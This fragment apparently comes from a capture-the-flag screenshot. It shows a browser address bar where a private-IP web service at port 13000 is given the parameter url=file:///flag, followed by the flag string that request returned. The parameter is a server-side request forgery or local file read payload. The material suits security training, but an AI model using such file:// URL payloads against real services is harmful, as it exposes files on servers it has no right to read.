 Not secure 192.168.57.206:13000/?url=file:///flag
LKSM{2b52d371e65e5e7f6de2d2e6b1600e2dd1d70946}